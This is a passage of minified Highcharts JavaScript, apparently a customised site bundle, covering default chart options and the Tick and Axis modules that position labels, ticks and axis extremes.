<b>{point.y}<\/b><br/>',backgroundColor:o(i.neutralColor3).setOpacity(.85).get(),borderWidth:1,shadow:!0,style:{color:i.neutralColor80,cursor:"default",fontSize:"12px",whiteSpace:"nowrap"}},credits:{enabled:!0,href:"https://www.highcharts.com?credits",position:{align:"right",x:-10,verticalAlign:"bottom",y:-5},style:{cursor:"pointer",color:i.neutralColor40,fontSize:"9px"},text:"Highcharts.com"}},n.defaultOptions.chart.styledMode=!1,n.time=new r(s(n.defaultOptions.global,n.defaultOptions.time)),n.dateFormat=function(t,i,r){return n.time.dateFormat(t,i,r)},{dateFormat:n.dateFormat,defaultOptions:n.defaultOptions,time:n.time}}),i(t,"Core/Axis/Tick.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var u=n.deg2rad,h=t.clamp,f=t.correctFloat,e=t.defined,c=t.destroyObjectProperties,l=t.extend,r=t.fireEvent,o=t.isNumber,a=t.merge,v=t.objectEach,i=t.pick,s;return s=function(){function n(n,t,i,u,f){this.isNew=!0;this.isNewLabel=!0;this.axis=n;this.pos=t;this.type=i||"";this.parameters=f||{};this.tickmarkOffset=this.parameters.tickmarkOffset;this.options=this.parameters.options;r(this,"init");i||u||this.addLabel()}return n.prototype.addLabel=function(){var n=this,t=n.axis,p=t.options,w=t.chart,b=t.categories,k=t.logarithmic,rt=t.names,u=n.pos,o=i(n.options&&n.options.labels,p.labels),s,h=t.tickPositions,d=u===h[0],g=u===h[h.length-1],nt=this.parameters.category||(b?i(b[u],rt[u],u):u),r=n.label,tt=(!o.step||o.step===1)&&t.tickInterval===1,c=h.info,it,a,v,y;t.dateTime&&c&&(a=w.time.resolveDTLFormat(p.dateTimeLabelFormats[!p.grid&&c.higherRanks[u]||c.unitName]),it=a.main);n.isFirst=d;n.isLast=g;n.formatCtx={axis:t,chart:w,isFirst:d,isLast:g,dateTimeLabelFormat:it,tickPositionInfo:c,value:k?f(k.lin2log(nt)):nt,pos:u};s=t.labelFormatter.call(n.formatCtx,this.formatCtx);y=a&&a.list;y&&(n.shortenLabel=function(){for(v=0;v<y.length;v++)if(r.attr({text:t.labelFormatter.call(l(n.formatCtx,{dateTimeLabelFormat:y[v]}))}),r.getBBox().width<t.getSlotWidth(n)-2*i(o.padding,5))return;r.attr({text:""})});tt&&t._addedPlotLB&&n.moveLabel(s,o);e(r)||n.movedLabel?r&&r.textStr!==s&&!tt&&(!r.textWidth||o.style&&o.style.width||r.styles.width||r.css({width:null}),r.attr({text:s}),r.textPxLength=r.getBBox().width):(n.label=r=n.createLabel({x:0,y:0},s,o),n.rotation=0)},n.prototype.createLabel=function(n,t,i){var u=this.axis,f=u.chart,r=e(t)&&i.enabled?f.renderer.text(t,n.x,n.y,i.useHTML).add(u.labelGroup):null;return r&&(f.styledMode||r.css(a(i.style)),r.textPxLength=r.getBBox().width),r},n.prototype.destroy=function(){c(this,this.axis)},n.prototype.getPosition=function(n,t,i,u){var e=this.axis,s=e.chart,c=u&&s.oldChartHeight||s.chartHeight,o;return o={x:n?f(e.translate(t+i,null,null,u)+e.transB):e.left+e.offset+(e.opposite?(u&&s.oldChartWidth||s.chartWidth)-e.right-e.left:0),y:n?c-e.bottom+e.offset-(e.opposite?e.height:0):f(c-e.translate(t+i,null,null,u)-e.transB)},o.y=h(o.y,-1e5,1e5),r(this,"afterGetPosition",{pos:o}),o},n.prototype.getLabelPosition=function(n,t,i,f,o,s,h,c){var l=this.axis,b=l.transA,k=l.isLinked&&l.linkedParent?l.linkedParent.reversed:l.reversed,a=l.staggerLines,p=l.tickRotCorr||{x:0,y:0},w=o.y,d=!f&&!l.reserveSpaceDefault?-l.labelOffset*(l.labelAlign==="center"?.5:1):0,v,y={};return e(w)||(w=l.side===0?i.rotation?-8:-i.getBBox().height:l.side===2?p.y+8:Math.cos(i.rotation*u)*(p.y-i.getBBox(!1,0).height/2)),n=n+o.x+d+p.x-(s&&f?s*b*(k?-1:1):0),t=t+w-(s&&!f?s*b*(k?1:-1):0),a&&(v=h/(c||1)%a,l.opposite&&(v=a-v-1),t+=v*(l.labelOffset/a)),y.x=n,y.y=Math.round(t),r(this,"afterGetLabelPosition",{pos:y,tickmarkOffset:s,index:h}),y},n.prototype.getLabelSize=function(){return this.label?this.label.getBBox()[this.axis.horiz?"height":"width"]:0},n.prototype.getMarkPath=function(n,t,i,r,u,f){return f.crispLine([["M",n,t],["L",n+(u?0:-i),t+(u?i:0)]],r)},n.prototype.handleOverflow=function(n){var v=this,t=this.axis,w=t.options.labels,e=n.x,b=t.chart.chartWidth,k=t.chart.spacing,l=i(t.labelLeft,Math.min(t.pos,k[3])),y=i(t.labelRight,Math.max(t.isRadial?0:t.pos+t.len,b-k[1])),a=this.label,s=this.rotation,f={left:0,center:.5,right:1}[t.labelAlign||a.attr("align")],o=a.getBBox().width,h=t.getSlotWidth(v),r=h,tt=f,d=1,g,nt,c,p={};s||i(w.overflow,"justify")!=="justify"?s<0&&e-f*o<l?c=Math.round(e/Math.cos(s*u)-l):s>0&&e+f*o>y&&(c=Math.round((b-e)/Math.cos(s*u))):(g=e-f*o,nt=e+(1-f)*o,g<l?r=n.x+r*(1-f)-l:nt>y&&(r=y-n.x+r*f,d=-1),r=Math.min(h,r),r<h&&t.labelAlign==="center"&&(n.x+=d*(h-r-tt*(h-Math.min(o,r)))),(o>r||t.autoRotation&&(a.styles||{}).width)&&(c=r));c&&(v.shortenLabel?v.shortenLabel():(p.width=Math.floor(c)+"px",(w.style||{}).textOverflow||(p.textOverflow="ellipsis"),a.css(p)))},n.prototype.moveLabel=function(n,t){var i=this,u=i.label,f=!1,r=i.axis,e,o=r.reversed,s,h;u&&u.textStr===n?(i.movedLabel=u,f=!0,delete i.label):v(r.ticks,function(t){f||t.isNew||t===i||!t.label||t.label.textStr!==n||(i.movedLabel=t.label,f=!0,t.labelPos=i.movedLabel.xy,delete t.label)});!f&&(i.labelPos||u)&&(e=i.labelPos||u.xy,s=r.horiz?o?0:r.width+r.left:e.x,h=r.horiz?e.y:o?r.width+r.left:0,i.movedLabel=i.createLabel({x:s,y:h},n,t),i.movedLabel&&i.movedLabel.attr({opacity:0}))},n.prototype.render=function(n,t,u){var f=this,e=f.axis,s=e.horiz,c=f.pos,l=i(f.tickmarkOffset,e.tickmarkOffset),o=f.getPosition(s,c,l,t),a=o.x,v=o.y,h=s&&a===e.pos+e.len||!s&&v===e.pos?-1:1;u=i(u,1);this.isActive=!0;this.renderGridLine(t,u,h);this.renderMark(o,u,h);this.renderLabel(o,t,u,n);f.isNew=!1;r(this,"afterRender")},n.prototype.renderGridLine=function(n,t,r){var u=this,f=u.axis,h=f.options,e=u.gridLine,c,o={},v=u.pos,s=u.type,y=i(u.tickmarkOffset,f.tickmarkOffset),p=f.chart.renderer,l=s?s+"Grid":"grid",w=h[l+"LineWidth"],b=h[l+"LineColor"],a=h[l+"LineDashStyle"];e||(f.chart.styledMode||(o.stroke=b,o["stroke-width"]=w,a&&(o.dashstyle=a)),s||(o.zIndex=1),n&&(t=0),u.gridLine=e=p.path().attr(o).addClass("highcharts-"+(s?s+"-":"")+"grid-line").add(f.gridGroup));e&&(c=f.getPlotLinePath({value:v+y,lineWidth:e.strokeWidth()*r,force:"pass",old:n}),c&&e[n||u.isNew?"attr":"animate"]({d:c,opacity:t}))},n.prototype.renderMark=function(n,t,r){var f=this,u=f.axis,c=u.options,l=u.chart.renderer,e=f.type,h=e?e+"Tick":"tick",s=u.tickSize(h),o=f.mark,a=!o,v=n.x,y=n.y,p=i(c[h+"Width"],!e&&u.isXAxis?1:0),w=c[h+"Color"];s&&(u.opposite&&(s[0]=-s[0]),a&&(f.mark=o=l.path().addClass("highcharts-"+(e?e+"-":"")+"tick").add(u.axisGroup),u.chart.styledMode||o.attr({stroke:w,"stroke-width":p})),o[a?"attr":"animate"]({d:f.getMarkPath(v,y,s[0],o.strokeWidth()*r,u.horiz,l),opacity:t}))},n.prototype.renderLabel=function(n,t,r,u){var f=this,s=f.axis,v=s.horiz,c=s.options,e=f.label,h=c.labels,l=h.step,w=i(f.tickmarkOffset,s.tickmarkOffset),a=!0,y=n.x,b=n.y,p;e&&o(y)&&(e.xy=n=f.getLabelPosition(y,b,e,v,h,w,u,l),!s.isXAxis&&s.horiz&&(p=s.series.filter(function(n){return n.userOptions&&n.userOptions.yAxis===1}),p.length?(e.xy.y-=10,e.xy.x-=3):(e.xy.y+=10,e.xy.x+=5),n={x:e.xy.x,y:e.xy.y}),(!f.isFirst||f.isLast||i(c.showFirstLabel,1))&&(!f.isLast||f.isFirst||i(c.showLastLabel,1))?!v||h.step||h.rotation||t||r===0||f.handleOverflow(n):a=!1,l&&u%l&&(a=!1),a&&o(n.y)?(n.opacity=r,e[f.isNewLabel?"attr":"animate"](n),f.isNewLabel=!1):(e.attr("y",-9999),f.isNewLabel=!0))},n.prototype.replaceMovedLabel=function(){var t=this,i=t.label,n=t.axis,r=n.reversed,u,f;i&&!t.isNew&&(u=n.horiz?r?n.left:n.width+n.left:i.xy.x,f=n.horiz?i.xy.y:r?n.width+n.top:n.top,i.animate({x:u,y:f,opacity:0},void 0,i.destroy),delete t.label);n.isDirty=!0;t.label=t.movedLabel;delete t.movedLabel},n}(),n.Tick=s,n.Tick}),i(t,"Core/Axis/Axis.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Options.js"],t["Core/Axis/Tick.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e){var ut=n.animObject,b=u.defaultOptions,ft=e.addEvent,k=e.arrayMax,et=e.arrayMin,d=e.clamp,l=e.correctFloat,s=e.defined,ot=e.destroyObjectProperties,g=e.erase,p=e.error,w=e.extend,h=e.fireEvent,st=e.format,ht=e.getMagnitude,nt=e.isArray,ct=e.isFunction,c=e.isNumber,tt=e.isString,v=e.merge,lt=e.normalizeTickInterval,a=e.objectEach,o=e.pick,y=e.relativeLength,at=e.removeEvent,vt=e.splat,yt=e.syncTimeout,it,rt;return it=i.deg2rad,rt=function(){function n(n,t){this.alternateBands=void 0;this.bottom=void 0;this.categories=void 0;this.chart=void 0;this.closestPointRange=void 0;this.coll=void 0;this.hasNames=void 0;this.hasVisibleSeries=void 0;this.height=void 0;this.isLinked=void 0;this.labelEdge=void 0;this.labelFormatter=void 0;this.left=void 0;this.len=void 0;this.max=void 0;this.maxLabelLength=void 0;this.min=void 0;this.minorTickInterval=void 0;this.minorTicks=void 0;this.minPixelPadding=void 0;this.names=void 0;this.offset=void 0;this.options=void 0;this.overlap=void 0;this.paddedTicks=void 0;this.plotLinesAndBands=void 0;this.plotLinesAndBandsGroups=void 0;this.pointRange=void 0;this.pointRangePadding=void 0;this.pos=void 0;this.positiveValuesOnly=void 0;this.right=void 0;this.series=void 0;this.side=void 0;this.tickAmount=void 0;this.tickInterval=void 0;this.tickmarkOffset=void 0;this.tickPositions=void 0;this.tickRotCorr=void 0;this.ticks=void 0;this.top=void 0;this.transA=void 0;this.transB=void 0;this.translationSlope=void 0;this.userOptions=void 0;this.visible=void 0;this.width=void 0;this.zoomEnabled=void 0;this.init(n,t)}return n.prototype.init=function(n,t){var u=t.isX,i=this,r,f,e;i.chart=n;i.horiz=n.inverted&&!i.isZAxis?!u:u;i.isXAxis=u;i.coll=i.coll||(u?"xAxis":"yAxis");h(this,"init",{userOptions:t});i.opposite=o(t.opposite,i.opposite);i.side=o(t.side,i.side,i.horiz?i.opposite?0:2:i.opposite?1:3);i.setOptions(t);r=this.options;f=r.type;i.labelFormatter=r.labels.formatter||i.defaultLabelFormatter;i.userOptions=t;i.minPixelPadding=0;i.reversed=o(r.reversed,i.reversed);i.visible=r.visible!==!1;i.zoomEnabled=r.zoomEnabled!==!1;i.hasNames=f==="category"||r.categories===!0;i.categories=r.categories||i.hasNames;i.names||(i.names=[],i.names.keys={});i.plotLinesAndBandsGroups={};i.positiveValuesOnly=!!i.logarithmic;i.isLinked=s(r.linkedTo);i.ticks={};i.labelEdge=[];i.minorTicks={};i.plotLinesAndBands=[];i.alternateBands={};i.len=0;i.minRange=i.userMinRange=r.minRange||r.maxZoom;i.range=r.range;i.offset=r.offset||0;i.max=null;i.min=null;i.crosshair=o(r.crosshair,vt(n.options.tooltip.crosshairs)[u?0:1],!1);e=i.options.events;n.axes.indexOf(i)===-1&&(u?n.axes.splice(n.xAxis.length,0,i):n.axes.push(i),n[i.coll].push(i));i.series=i.series||[];n.inverted&&!i.isZAxis&&u&&typeof i.reversed=="undefined"&&(i.reversed=!0);i.labelRotation=i.options.labels.rotation;a(e,function(n,t){ct(n)&&ft(i,t,n)});h(this,"afterInit")},n.prototype.setOptions=function(t){this.options=v(n.defaultOptions,this.coll==="yAxis"&&n.defaultYAxisOptions,[n.defaultTopAxisOptions,n.defaultRightAxisOptions,n.defaultBottomAxisOptions,n.defaultLeftAxisOptions][this.side],v(b[this.coll],t));h(this,"afterSetOptions",{userOptions:t})},n.prototype.defaultLabelFormatter=function(){var i=this.axis,n=c(this.value)?this.value:NaN,v=i.chart.time,y=i.categories,o=this.dateTimeLabelFormat,s=b.lang,u=s.numericSymbols,p=s.numericSymbolMagnitude||1e3,r=u&&u.length,f,t,h=i.options.labels.format,l=i.logarithmic?Math.abs(n):i.tickInterval,a=this.chart,e=a.numberFormatter;if(h)t=st(h,this,a);else if(y)t=""+this.value;else if(o)t=v.dateFormat(o,n);else if(r&&l>=1e3)while(r--&&typeof t=="undefined")f=Math.pow(p,r+1),l>=f&&n*10%f==0&&u[r]!==null&&n!==0&&(t=e(n/f,-1)+u[r]);return typeof t=="undefined"&&($.isNumeric(n)&&(n=parseFloat(Knoema.Utils.roundToNDecimalPlaces(n,6))),t=Math.abs(n)>=1e3?e(n,-1):e(n,-1,void 0,"")),t},n.prototype.getSeriesExtremes=function(){var n=this,i=n.chart,t;h(this,"getSeriesExtremes",null,function(){n.hasVisibleSeries=!1;n.dataMin=n.dataMax=n.threshold=null;n.softThreshold=!n.isXAxis;n.stacking&&n.stacking.buildStacks();n.series.forEach(function(r){var a,u,h,f,e,v,l;(r.visible||!i.options.chart.ignoreHiddenSeries)&&(a=r.options,h=a.threshold,n.hasVisibleSeries=!0,n.positiveValuesOnly&&h<=0&&(h=null),n.isXAxis?(u=r.xData,u.length&&(v=function(n){return n>0},u=n.logarithmic?u.filter(n.validatePositiveValue):u,t=r.getXExtremes(u),f=t.min,e=t.max,c(f)||f instanceof Date||(u=u.filter(c),t=r.getXExtremes(u),f=t.min,e=t.max),u.length&&(n.dataMin=Math.min(o(n.dataMin,f),f),n.dataMax=Math.max(o(n.dataMax,e),e)))):(l=r.applyExtremes(),c(l.dataMin)&&(f=l.dataMin,n.dataMin=Math.min(o(n.dataMin,f),f)),c(l.dataMax)&&(e=l.dataMax,n.dataMax=Math.max(o(n.dataMax,e),e)),s(h)&&(n.xOrY=="y"||n.coll=="yAxis")&&(!i.enableZeroMinOnYAxis||i.enableZeroMinOnYAxis[n.options.index])&&(n.threshold=h),(!a.softThreshold||n.positiveValuesOnly)&&(n.softThreshold=!1)))})});h(this,"afterGetSeriesExtremes")},n.prototype.translate=function(n,t,i,r,u,f){var e=this.linkedParent||this,o=1,l=0,s=r&&e.old?e.old.transA:e.transA,a=r&&e.old?e.old.min:e.min,h=0,v=e.minPixelPadding,y=(e.isOrdinal||e.brokenAxis&&e.brokenAxis.hasBreaks||e.logarithmic&&u)&&e.lin2val;return s||(s=e.transA),i&&(o*=-1,l=e.len),e.reversed&&(o*=-1,l-=o*(e.sector||e.len)),t?(n=n*o+l,n-=v,h=n/s+a,y&&(h=e.lin2val(h))):(y&&(n=e.val2lin(n)),h=c(a)?o*(n-a)*s+l+o*v+(c(f)?s*f:0):void 0),h},n.prototype.toPixels=function(n,t){return this.translate(n,!1,!this.horiz,null,!0)+(t?0:this.pos)},n.prototype.toValue=function(n,t){return this.translate(n-(t?0:this.pos),!0,!this.horiz,null,!0)},n.prototype.getPlotLinePath=function(n){function tt(n,t,i){return(u!=="pass"&&n<t||n>i)&&(u?n=d(n,t,i):p=!0),n}var t=this,r=t.chart,v=t.left,y=t.top,s=n.old,b=n.value,i=n.translatedValue,k=n.lineWidth,u=n.force,f,e,l,a,g=s&&r.oldChartHeight||r.chartHeight,it=s&&r.oldChartWidth||r.chartWidth,p,nt=t.transB,w;return w={value:b,lineWidth:k,old:s,force:u,acrossPanes:n.acrossPanes,translatedValue:i},h(this,"getPlotLinePath",w,function(n){i=o(i,t.translate(b,null,null,s));i=d(i,-1e5,1e5);f=l=Math.round(i+nt);e=a=Math.round(g-i-nt);c(i)?t.horiz?(e=y,a=g-t.bottom,f=l=tt(f,v,v+t.width)):(f=v,l=it-t.right,e=a=tt(e,y,y+t.height)):(p=!0,u=!1);n.path=p&&!u?null:r.renderer.crispLine([["M",f,e],["L",l,a]],k||1)}),w.path},n.prototype.getLinearTickPositions=function(n,t,i){var r,f,u=l(Math.floor(t/n)*n),s=l(Math.ceil(i/n)*n),e=[],o;if(l(u+n)===u&&(o=20),this.single)return[t];for(r=u;r<=s;){if(e.push(r),r=l(r+n,o),r===f)break;f=r}return e},n.prototype.getMinorTickInterval=function(){var n=this.options;return n.minorTicks===!0?o(n.minorTickInterval,"auto"):n.minorTicks===!1?null:n.minorTickInterval},n.prototype.getMinorTickPositions=function(){var n=this,h=n.options,c=n.tickPositions,i=n.minorTickInterval,t=[],r,o=n.pointRangePadding||0,u=n.min-o,f=n.max+o,s=f-u,e;if(s&&s/i<n.len/3)if(e=n.logarithmic,e)this.paddedTicks.forEach(function(n,r,u){r&&t.push.apply(t,e.getLogTickPositions(i,u[r-1],u[r],!0))});else if(n.dateTime&&this.getMinorTickInterval()==="auto")t=t.concat(n.getTimeTicks(n.dateTime.normalizeTimeTickInterval(i),u,f,h.startOfWeek));else for(r=u+(c[0]-u)%i;r<=f;r+=i){if(r===t[0])break;t.push(r)}return t.length!==0&&n.trimTicks(t),t},n.prototype.adjustForMinRange=function(){var n=this,f=n.options,t=n.min,i=n.max,l=n.logarithmic,a,v,c=0,e,y,h,w,u,p,r;n.isXAxis&&typeof n.minRange=="undefined"&&!l&&(s(f.min)||s(f.max)?n.minRange=null:(n.series.forEach(function(n){if(h=n.xData,w=n.xIncrement?1:h.length-1,h.length>1)for(e=w;e>0;e--)y=h[e]-h[e-1],(!c||y<c)&&(c=y)}),n.minRange=Math.min(c*5,n.dataMax-n.dataMin)));i-t<n.minRange&&(v=n.dataMax-n.dataMin>=n.minRange,r=n.minRange,a=(r-i+t)/2,u=[t-a,o(f.min,t-a)],v&&(u[2]=n.logarithmic?n.logarithmic.log2lin(n.dataMin):n.dataMin),t=k(u),p=[t+r,o(f.max,t+r)],v&&(p[2]=l?l.log2lin(n.dataMax):n.dataMax),i=et(p),i-t<r&&(u[0]=i-r,u[1]=o(f.min,i-r),t=k(u)));n.min=t;n.max=i},n.prototype.getClosest=function(){var n;return this.categories?n=1:this.series.forEach(function(t){var i=t.closestPointRange,r=t.visible||!t.chart.options.chart.ignoreHiddenSeries;!t.noSharedTooltip&&s(i)&&r&&(n=s(n)?Math.min(n,i):i)}),n},n.prototype.nameToX=function(n){var r=nt(this.categories),u=r?this.categories:this.names,i=n.options.x,t;return n.series.requireSorting=!1,s(i)||(i=this.options.uniqueNames===!1?n.series.autoIncrement():r?u.indexOf(n.name):o(u.keys[n.name],-1)),i===-1?r||(t=u.length):t=i,typeof t!="undefined"&&(this.names[t]=n.name,this.names.keys[n.name]=t),t},n.prototype.updateNames=function(){var t=this,n=this.names,i=n.length;i>0&&(Object.keys(n.keys).forEach(function(t){delete n.keys[t]}),n.length=0,this.minRange=this.userMinRange,(this.series||[]).forEach(function(n){n.xIncrement=null;(!n.points||n.isDirtyData)&&(t.max=Math.max(t.max,n.xData.length-1),n.processData(),n.generatePoints());n.data.forEach(function(i,r){var u;i&&i.options&&typeof i.name!="undefined"&&(u=t.nameToX(i),typeof u!="undefined"&&u!==i.x&&(i.x=u,n.xData[r]=u))})}))},n.prototype.setAxisTranslation=function(){var n=this,l=n.max-n.min,f=n.axisPointRange||0,r,t=0,i=0,s=n.linkedParent,c,e=!!n.categories,a=n.transA,u=n.isXAxis;(u||e||f)&&(r=n.getClosest(),s?(t=s.minPointOffset,i=s.pointRangePadding):n.series.forEach(function(s){var h=e?1:u?o(s.options.pointRange,r,0):n.axisPointRange||0,l=s.options.pointPlacement,c;f=Math.max(f,h);(!n.single||e)&&(c=s.is("xrange")?!u:u,t=Math.max(t,c&&tt(l)?0:h/2),i=Math.max(i,c&&l==="on"?0:h))}),c=n.ordinal&&n.ordinal.slope&&r?n.ordinal.slope/r:1,n.minPointOffset=t=t*c,n.pointRangePadding=i=i*c,n.pointRange=Math.min(f,n.single&&e?1:l),u&&(n.closestPointRange=r));n.translationSlope=n.transA=a=n.staticScale||n.len/(l+i||1);n.transB=n.horiz?n.left:n.bottom;n.minPixelPadding=a*t;h(this,"afterSetAxisTranslation")},n.prototype.minFromRange=function(){var n=this;return n.max-n.range},n.prototype.setTickInterval=function(n){var t=this,w=t.chart,b=t.logarithmic,i=t.options,ft=t.isXAxis,v=t.isLinked,k=i.maxPadding,d=i.minPadding,y,a,u=i.tickInterval,g,nt=i.tickPixelInterval,tt=t.categories,r=c(t.threshold)?t.threshold:null,it=t.softThreshold,rt,ut,f,e;t.dateTime||tt||v||this.getTickAmount();f=o(t.userMin,i.min);e=o(t.userMax,i.max);v?(t.linkedParent=w[t.coll][i.linkedTo],a=t.linkedParent.getExtremes(),t.min=o(a.min,a.dataMin),t.max=o(a.max,a.dataMax),i.type!==t.linkedParent.options.type&&p(11,1,w)):(it&&s(r)&&(t.dataMin>=r?(rt=r,d=0):t.dataMax<=r&&(ut=r,k=0)),t.min=o(f,rt,t.dataMin),t.max=o(e,ut,t.dataMax));b&&(t.positiveValuesOnly&&!n&&Math.min(t.min,o(t.dataMin,t.min))<=0&&p(10,1,w),t.min=l(b.log2lin(t.min),16),t.max=l(b.log2lin(t.max),16));t.range&&s(t.max)&&(t.userMin=t.min=f=Math.max(t.dataMin,t.minFromRange()),t.userMax=e=t.max,t.range=null);h(t,"foundExtremes");t.beforePadding&&t.beforePadding();t.adjustForMinRange();tt||t.axisPointRange||t.stacking&&t.stacking.usePercentage||v||!s(t.min)||!s(t.max)||(y=t.max-t.min,y&&(!s(f)&&d&&(t.isDatetimeAxis||(t.min-=y*d)),!s(e)&&k&&(t.max+=y*k)));c(t.userMin)||(c(i.softMin)&&i.softMin<t.min&&(t.min=f=i.softMin),c(i.floor)&&(t.min=Math.max(t.min,i.floor)));c(t.userMax)||(c(i.softMax)&&i.softMax>t.max&&(t.max=e=i.softMax),c(i.ceiling)&&(t.max=Math.min(t.max,i.ceiling)));it&&s(t.dataMin)&&(r=r||0,!s(f)&&t.min<r&&t.dataMin>=r?t.min=t.options.minRange?Math.min(r,t.max-t.minRange):r:!s(e)&&t.max>r&&t.dataMax<=r&&(t.max=t.options.minRange?Math.max(r,t.min+t.minRange):r));c(t.min)&&c(t.max)&&!this.chart.polar&&t.min>t.max&&(s(t.options.min)?t.max=t.min:s(t.options.max)&&(t.min=t.max));t.tickInterval=t.min===t.max||typeof t.min=="undefined"||typeof t.max=="undefined"?1:v&&!u&&nt===t.linkedParent.options.tickPixelInterval?u=t.linkedParent.tickInterval:o(u,this.tickAmount?(t.max-t.min)/Math.max(this.tickAmount-1,1):void 0,tt?1:(t.max-t.min)*nt/Math.max(t.len,nt));ft&&!n&&t.series.forEach(function(n){var i,r;n.processData(t.min!==((i=t.old)===null||i===void 0?void 0:i.min)||t.max!==((r=t.old)===null||r===void 0?void 0:r.max))});t.setAxisTranslation();h(this,"initialAxisTranslation");t.pointRange&&!u&&(t.tickInterval=Math.max(t.pointRange,t.tickInterval));g=o(i.minTickInterval,t.dateTime&&!t.series.some(function(n){return n.noSharedTooltip})?t.closestPointRange:0);!u&&t.tickInterval<g&&(t.tickInterval=g);t.dateTime||t.logarithmic||u||(t.tickInterval=lt(t.tickInterval,void 0,ht(t.tickInterval),o(i.allowDecimals,t.tickInterval<.5||this.tickAmount!==void 0),!!this.tickAmount));this.tickAmount||(t.tickInterval=t.unsquish());this.setTickPositions()},n.prototype.setTickPositions=function(){var t=this,i=this.options,n,u=i.tickPositions,f=this.getMinorTickInterval(),r=i.tickPositioner,e=this.hasVerticalPanning(),o=this.coll==="colorAxis",c=(o||!e)&&i.startOnTick,l=(o||!e)&&i.endOnTick;this.tickmarkOffset=this.categories&&i.tickmarkPlacement==="between"&&this.tickInterval===1?.5:0;this.minorTickInterval=f==="auto"&&this.tickInterval?this.tickInterval/5:f;this.single=this.min===this.max&&s(this.min)&&!this.tickAmount&&(parseInt(this.min,10)===this.min||i.allowDecimals!==!1);this.tickPositions=n=u&&u.slice();n||((!t.ordinal||!t.ordinal.positions)&&(this.max-this.min)/this.tickInterval>Math.max(2*this.len,200)?(n=[this.min,this.max],p(19,!1,this.chart)):n=t.dateTime?t.getTimeTicks(t.dateTime.normalizeTimeTickInterval(this.tickInterval,i.units,i.mostSpecificFrequency),this.min,this.max,i.startOfWeek,t.ordinal&&t.ordinal.positions,this.closestPointRange,!0):t.logarithmic?t.logarithmic.getLogTickPositions(this.tickInterval,this.min,this.max):this.getLinearTickPositions(this.tickInterval,this.min,this.max),n.length>this.len&&(n=[n[0],n.pop()],n[0]===n[1]&&(n.length=1)),this.tickPositions=n,r&&(r=r.apply(t,[this.min,this.max]),r&&(this.tickPositions=n=r)));this.paddedTicks=n.slice(0);this.trimTicks(n,c,l);this.isLinked||(this.single&&n.length<2&&!this.categories&&!this.series.some(function(n){return n.is("heatmap")&&n.options.pointPlacement==="between"})&&(this.min-=.5,this.max+=.5),u||r||this.adjustTickAmount());h(this,"afterSetTickPositions")},n.prototype.trimTicks=function(n,t,i){var r=n[0],u=n[n.length-1],f=!this.isOrdinal&&this.minPointOffset||0;if(h(this,"trimTicks"),!this.isLinked){if(t&&r!==-Infinity)this.min=r;else while(this.min-f>n[0])n.shift();if(i)this.max=u;else while(this.max+f<n[n.length-1])n.pop();n.length===0&&s(r)&&!this.options.tickPositions&&n.push((u+r)/2)}},n.prototype.alignToOthers=function(){var t=this,i={},r,n=t.options;return this.chart.options.chart.alignTicks===!1||n.alignTicks===!1||n.startOnTick===!1||n.endOnTick===!1||t.logarithmic||this.chart[this.coll].forEach(function(n){var t=n.options,f=n.horiz,u=[f?t.left:t.top,t.width,t.height,t.pane].join(",");n.series.length&&(i[u]?r=!0:i[u]=1)}),r},n.prototype.getTickAmount=function(){var r=this,t=this.options,n=t.tickAmount,i=t.tickPixelInterval;!s(t.tickInterval)&&!n&&this.len<i&&!this.isRadial&&!r.logarithmic&&t.startOnTick&&t.endOnTick&&(n=2);!n&&this.alignToOthers()&&(n=Math.ceil(this.len/i)+1);n<4&&(this.finalTickAmt=n,n=5);this.tickAmount=n},n.prototype.adjustTickAmount=function(){var n=this,e=n.options,h=n.tickInterval,t=n.tickPositions,r=n.tickAmount,u=n.finalTickAmt,f=t&&t.length,v=o(n.threshold,n.softThreshold?0:null),a,i;if(n.hasData()&&c(n.min)&&c(n.max)){if(f<r){while(t.length<r)t.length%2||n.min===v?t.push(l(t[t.length-1]+h)):t.unshift(l(t[0]-h));n.transA*=(f-1)/(r-1);n.min=e.startOnTick?t[0]:Math.min(n.min,t[0]);n.max=e.endOnTick?t[t.length-1]:Math.max(n.max,t[t.length-1])}else f>r&&(n.tickInterval*=2,n.setTickPositions());if(s(u)){for(i=a=t.length;i--;)(u===3&&i%2==1||u<=2&&i>0&&i<a-1)&&t.splice(i,1);n.finalTickAmt=void 0}}},n.prototype.setScale=function(){var i,r,u,f,e,n=this,o,t=!1,s=!1;n.series.forEach(function(n){var i;t=t||n.isDirtyData||n.isDirty;s=s||((i=n.xAxis)===null||i===void 0?void 0:i.isDirty)||!1});n.setAxisSize();o=n.len!==((i=n.old)===null||i===void 0?void 0:i.len);o||t||s||n.isLinked||n.forceRedraw||n.userMin!==((r=n.old)===null||r===void 0?void 0:r.userMin)||n.userMax!==((u=n.old)===null||u===void 0?void 0:u.userMax)||n.alignToOthers()?(n.stacking&&n.stacking.resetStacks(),n.forceRedraw=!1,n.getSeriesExtremes(),n.setTickInterval(),n.isDirty||(n.isDirty=o||n.min!==((f=n.old)===null||f===void 0?void 0:f.min)||n.max!==((e=n.old)===null||e===void 0?void 0:e.max))):n.stacking&&n.stacking.cleanStacks();t&&n.panningState&&(n.panningState.isDirty=!0);h(this,"afterSetScale")},n.prototype.setExtremes=function(n,t,i,r,u){var f=this,e=f.chart;i=o(i,!0);f.series.forEach(function(n){delete n.kdTree});u=w(u,{min:n,max:t});h(f,"setExtremes",u,function(){f.userMin=n;f.userMax=t;f.eventArgs=u;i&&e.redraw(r)})},n.prototype.zoom=function(n,t){var i=this,f=this.dataMin,e=this.dataMax,c=this.options,r=Math.min(f,o(c.min,f)),u=Math.max(e,o(c.max,e)),l={newMin:n,newMax:t};return h(this,"zoom",l,function(n){var t=n.newMin,o=n.newMax;(t!==i.min||o!==i.max)&&(i.allowZoomOutside||(s(f)&&(t<r&&(t=r),t>u&&(t=u)),s(e)&&(o<r&&(o=r),o>u&&(o=u))),i.displayBtn=typeof t!="undefined"||typeof o!="undefined",i.setExtremes(t,o,!1,void 0,{trigger:"zoom"}));n.zoomed=!0}),l.zoomed},n.prototype.setAxisSize=function(){var 